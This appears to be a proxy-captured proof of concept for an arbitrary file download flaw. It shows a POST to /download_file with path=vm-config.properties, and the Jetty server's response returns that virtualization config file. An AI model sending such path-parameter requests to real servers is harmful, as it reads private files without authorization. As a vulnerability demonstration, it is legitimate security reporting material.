 Request
Raw Params Headers Hex
POST /download_file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 25
Connection: close
Cookie: JSESSIONID=i5go57rptw5b155lfoycudxce;
path=vm-config.properties
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: bin;charset=UTF-8
Content-Disposition: attachment; filename="vm-config.properties"
Connection: close
Server: Jetty(8.0.4.v20111024)
########\u53d1\u73b0\u914d\u7f6e
#\u3010\u4e3b\u673a\u3011\u7c7b\u578b\u53d1\u73b0\uff0c\u8bb0\u5f55\u5355\u4e3b\u673aID
#VIRTUAL_DISCOVERY_TYPE_HOST_IDS=
#\u5f53\u524d\u7cfb\u7edf\u652f\u6301\u7684\u865a\u62df\u5316\u5382\u5546ID
VIRTUAL_SUPPORT_VENDORS=Microsoft,VMWARE